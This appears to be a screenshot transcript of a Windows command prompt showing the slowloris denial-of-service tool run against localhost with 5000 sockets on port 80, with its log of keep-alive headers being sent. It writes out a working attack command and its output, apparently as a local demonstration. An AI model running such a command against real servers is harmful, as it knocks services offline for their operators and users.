 Command Prompt - slowloris  127.0.0.1 -s5000 -p80
Microsoft Windows [Version 10.0.19042.985]
(c) Microsoft Corporation. All rights reserved.
C:\Users\krish>slowloris 127.0.0.1 -s5000 -p80
[31-05-2021 21:07:37] Attacking 127.0.0.1 with 5000 sockets.
[31-05-2021 21:07:37] Creating sockets...
[31-05-2021 21:07:40] Sending keep-alive headers... Socket count: 351
[31-05-2021 21:07:57] Sending keep-alive headers... Socket count: 351
[31-05-2021 21:08:14] Sending keep-alive headers... Socket count: 351
[31-05-2021 21:08:31] Sending keep-alive headers... Socket count: 351